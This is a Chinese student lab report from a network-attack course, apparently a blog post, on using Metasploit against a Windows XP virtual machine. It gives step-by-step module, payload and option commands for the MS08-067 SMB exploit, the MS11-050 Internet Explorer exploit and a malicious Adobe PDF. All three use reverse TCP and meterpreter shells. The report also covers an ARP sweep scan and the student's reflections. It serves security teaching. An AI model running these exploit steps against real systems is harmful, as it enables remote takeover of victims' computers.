20145202马超《网络对抗》Exp5MSF基础应用

20145202马超《网络对抗》Exp5MSF基础应用

本实践目标,掌握metasploit的基本应用方式,掌握常用的三种攻击方式的思路。具体需要完成(1)一个主动攻击,如ms08_067;(2)一个针对浏览器的攻击,如ms11_050;(3)一个针对客户端的攻击,如Adobe(4)成功应用任何一个辅助模块。

以上四个小实践可不限于以上示例,并要求至少有一个是和其他所有同学不一样的,否则扣除0.5分。

实验指导(http://www.cnblogs.com/yayaer/p/6690577.html)

报告内容

MS08_067漏洞渗透攻击实践



1、两台虚拟机,其中一台为kali,一台为windows xp sp3(英文版)。

2、在VMware中设置两台虚拟机网络为NAT模式,自动分配IP地址,之后两台虚拟机就可以直接ping通。

这之间遇到了一个问题,电脑卡死了导致再打开kali的时候发现ip不对,不会调,结果偶然间发现n年前快照过一次,恢复快照后又能用了

如果ping不通,一般是ip地址不在同一个网段上,需要重新设置xp的ip地址,打开:控制面板->网络连接->右击本地连接选择属性->选择internet协议(TCP/IP)->属性,就可以编辑ip地址了。例如:kali ip是192.168.23.129,xp ip设置为:192.168.23.128。前三位一样,最后一位随便设置。



3.在kali终端中开启msfconsole。

4.输入命令search ms08_067,会显示出找到的渗透模块,如下图所示



5.输入命令use exploit/windows/smb/ms08_067_netapi,进入该漏洞模块的使用。

6、输入命令show payload会显示出有效的攻击载荷,如下图所示,我们找到一个shell_reverse_tcp。

7.命令show targets会显示出可以被攻击的靶机的操作系统型号。



8.使用命令set payload generic/shell_reverse_tcp设置攻击有效载荷。

9、输入命令show options显示我们需要在攻击前需要设置的数据。

10、输入命令

set LHOST "kali Ip"

set RHOST "Win xp Ip

11、输入命令exploit开始攻击,如下图所示是正常攻击成功结果

IE浏览器渗透攻击——MS11050安全漏洞

1.在kali终端中开启msfconsole。



2、输入命令use windows/browser/ms11_050_mshtml_cobjectelement,进入该漏洞模块。

3、输入info查看信息:



4.设置对应的载荷set payload windows/meterpreter/reverse_tcp

5、show options查看需要设置的相关信息



6、设置相关信息

set LHOST ‘kali Ip’

set LPORT XXXX

set URIPATH XX

7、exploit,如下图所示,有靶机需要访问的ip地址:

8、在靶机IE上输入网址,并在靶机上查看信息。

到了这里我遇到了一个问题,就是sp3里面的浏览器不是ie7,所以上图会显示成那样,没有session 1,后来我又尝试下了很多ie7的安装包但是实在是太卡了而且无数盗版,所以就没有再做下去,如果换了浏览器理论上是可以做出结果的我距离结果也就差一步,但是这个实验要求上说的很清楚,“掌握metasploit的基本应用方式,掌握常用的三种攻击方式的思路”,重点在掌握思路,所以我就没有在做下去,如果扣分的话请老师在评论区里说一下要扣分我就把这个补上。

Adobe阅读器渗透攻击

1、两台虚拟机,其中一台为kali,一台为windows xp sp3。

2、设置虚拟机网络为NAT模式,保证两台虚拟机可以ping通。

3、kali下打开显示隐藏文件,如下图,先打开主文件夹,在右上角打开如下图所示位置:

4.在kali终端中开启msfconsole。





5、输入命令use exploit/windows/fileformat/adobe_cooltype_sing,进入该漏洞模块的使用。

6、使用命令set payload windows/meterpreter/reverse_tcp设置攻击有效载荷。

7、输入命令show options显示我们需要在攻击前需要设置的数据.

8.输入命令

set FILENAME xxx.pdf

set LHOST "KALI Ip"

set LPORT xxxx

9.输入exploit,生成pdf文件,并可以看到pdf所在文件夹,将pdf复制到靶机里。

10.使用命令back退出当前模块,并使用use exploit/multi/handler新建一个监听模块。

11、使用set payload windows/meterpreter/reverse_tcp建立一个反向连接。如下图所示,我需要输入命令set LPORT 5555和攻击模块里的数据设置为一样的。



12、使用命令exploit开始攻击,在xp中打开pdf。如下图:

这很明显,攻击成功了

自己做的辅助模块

1.将kali机的模式改为桥接模式,使他和主机ping通,主机连接的是无线网。

2.先手动创建一个msf所需的数据库

service postgresql start

msfdb start

3、开启msf





4.输入命令 use auxiliary/scanner/discovery/arp_sweep进入模块

5.show options查看需要设置的消息,其中rhost填写自己电脑所在网段



6.使用命令,设置

set interface eth0

set RHOSTS 172.30.1.0/21

set threads 2

7.run

应该是网络的问题,它提示没有ipv4的地址,而且我的虚拟机提示网桥没有正确打开,网桥崩了,求解决方案。

解决了之后有了ip

run之后结果:

当时宿舍没人用电脑,嗯,的确是这样。而且貌似打开防火墙的话扫描不到。

实验指导(http://www.cnblogs.com/yayaer/p/6685527.html)

1.实验后回答问题

(1)用自己的话解释什么是exploit,payload,encode.

exploit:在kali里面进行攻击的时候要使用的代码是exploit

payload:目测来看是一种攻击载体,然而我并不知道什么事攻击载体,感觉类似于声音借助于空气转播,声音是恶意代码,人类是靶机,空气就是payload

encode:直译为编码,顾名思义就是把恶意代码进行编码然后免杀

2.实验总结与体会

- 感觉i3实在是不行了,太慢了。

- 对于这次实验的话,感觉攻击手段还是很多样的,在于如何去发现咯偶懂以及利用漏洞,而我们做的只是利用漏洞,说白了只是完成了最后一击,玩别人剩下的,想必那些黑客门天天研究有哪些漏洞有哪些后门真心挺累的。

- 漏洞这种东西很强大,点开一个pdf就能被控制,而且作为一个平民百姓也不可能用多么高深的手段去防守,与其每天吓唬自己还不如该干啥干啥。

3.实践过程记录,体现学号,可记录自己认为重要的或思考过的点,不需要每步都记录

20145202马超《网络对抗》Exp5MSF基础应用的更多相关文章

- 20145202 《网络对抗技术》 PC平台逆向破解

20145202 <网络对抗技术> PC平台逆向破解 准备工作 先将环境设置为:堆栈可执行.地址随机化关闭 参考http://git.oschina.net/wildlinux/NetSe ...

- 网络对抗——web基础

网络对抗--web基础 实践内容 (1)Web前端HTML (2)Web前端javascipt (3)Web后端:MySQL基础:正常安装.启动MySQL,建库.创建用户.修改密码.建表 (4)Web ...

- 20145202马超《网络对抗》Exp4 恶意代码分析

20145202马超<网络对抗>Exp4 恶意代码分析 1.实验后回答问题 (1)总结一下监控一个系统通常需要监控什么.用什么来监控. 虽然这次试验的软件很好用,我承认,但是他拖慢了电脑的 ...

- 20155324《网络对抗技术》web安全基础实践

20155324<网络对抗技术>web安全基础实践 实验内容 使用webgoat进行XSS攻击.CSRF攻击.SQL注入 实验问答 SQL注入攻击原理,如何防御 ①SQL注入攻击是攻击者在 ...

- 20155324王鸣宇 《网络对抗技术》Web基础

20155324王鸣宇 <网络对抗技术>Web基础 实践要求 ①Web前端HTML: 能正常安装.启停Apache.理解HTML,理解表单,理解GET与POST方法,编写一个含有表单的HT ...

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019-2 20165325 《网络对抗技术》 Exp5:MSF基础应用

2018-2019-2 20165325 <网络对抗技术> Exp5:MSF基础应用 实验内容(概要) 1.1 一个主动攻击实践,本实验选择 ms17_010_eternalblue(成功 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

随机推荐

- ZT C,C++表达式求值顺序 裘老的解释。 [问题点数:300分]

http://bbs.csdn.net/topics/370153775 [置顶] [推荐] C,C++表达式求值顺序 裘老的解释. [问题点数:300分] 最近这问题有从日经变时经的趋势,这里贴出裘 ...

- tp框架 php5.5以上版本出现”No input file specified“错误问题解决

public文件夹下 .htaccess文件中的 RewriteRule ^(.*)$ index.php/$1 [QSA,PT,L] 在默认情况下会导致No input file specifie ...

- js 对象数组删除和查找的方法

deleteItem: function (array,item) { const index = this.array.findIndex(text => text.name === item ...

- 【转】python通过文件头判断文件类型

刚刚看到一个好玩的程序,拉过来.原文地址:https://www.ttlsa.com/python/determine-file-type-by-the-file-header/ 侵权删. ===== ...

- 在js文件中写el表达式取不到值的原因及解决方法

1.javascript是客户端执行,EL是在服务端执行,而服务端比客户端先执行,所以取不到值 2.要想获取"${jcDropClass.jcClass.id}"的值,可以在jsp ...

- C/C++心得-理解指针

上一篇笔者用自己那不是怎么好理解的逻辑介绍了内存和C中的基本数据类型,现在笔者再根据自己重新所学来说说C语言中的指针. 理解指针才能真正的算C语言入门.也许是我大学期间太关注前端UE,也许是当初开始学 ...

- wampserver 最新版本 mysql修改数据库密码

由于wampsever版本更新就导致以前版本的密码修改造成失败,主要是密码字段改变造成的! 第一步 进入MySQL 控制台 wamp安装,数据库是没有密码 进入控制台直接回车就可以了 第二步 使用 ...

- 记录一次Git问题及其解决方案

错误信息:fatal: refusing to merge unrelated histories 错误产生背景:我将原先测试的项目本地删除后提交,然后将新的项目按照git的提交步骤进行提交,在最后一 ...

- swagger ui和spring boot集成生成api文档

作者:小莫链接:https://www.zhihu.com/question/28119576/answer/134580038来源:知乎著作权归作者所有.商业转载请联系作者获得授权,非商业转载请注明 ...

- Java中Class类及用法

Java中Class类及用法 Java程序在运行时,Java运行时系统一直对所有的对象进行所谓的运行时类型标识,即所谓的RTTI.这项信息纪录了每个对象所属的类.虚拟机通常使用运行时类型信息选准正确方 ...